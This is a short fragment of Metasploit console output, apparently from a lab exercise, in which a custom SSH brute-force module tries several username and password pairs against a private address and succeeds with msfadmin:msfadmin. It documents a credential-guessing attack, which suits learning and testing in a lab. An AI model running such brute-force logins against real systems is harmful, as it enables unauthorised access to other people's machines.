 msf auxiliary(scanner/ssh/my_ssh_brute) > run
[*] 172.16.56.130 - LOGIN FAILED: bord:zaqwertyuiop (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: bord:qazwsxedcrfvtgb (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: bord:msfadmin (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: borden:zaqwertyuiop (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: borden:qazwsxedcrfvtgb (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: borden:msfadmin (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: msfadmin:zaqwertyuiop (Incorrect: )
[*] 172.16.56.130 - LOGIN FAILED: msfadmin:qazwsxedcrfvtgb (Incorrect: )
[+] 172.16.56.130 - LOGIN SUCCESSFUL: msfadmin:msfadmin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed